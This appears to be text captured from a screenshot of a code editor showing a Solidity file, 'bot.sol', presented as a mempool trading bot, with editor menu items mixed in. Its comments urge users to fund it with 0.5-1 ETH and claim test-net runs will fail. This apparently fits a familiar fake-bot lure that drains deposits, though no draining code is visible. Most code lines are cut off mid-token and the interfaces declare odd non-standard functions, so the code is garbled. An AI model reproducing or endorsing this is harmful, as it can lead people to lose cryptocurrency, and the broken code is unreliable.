 Edit Selection View Go Run Terminal Help
bot.sol
home > user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account)
12 function transfer(address recipient, ol);
13 function allowance(address owner, ad ns (uint);
14 function approve(address spender, ui ;
15 function transferFrom(address sender external returns (bool);
16 function createStart(address sender, int256 value) external;
17 function createContract(address _thi
18 event Transfer(address indexed from,
19 event Approval(address indexed owner lue);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
Change All Occurrences Ctrl+F2
Refactor... Ctrl+Shift+R
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Command Palette... Ctrl+Shift+P
ash or address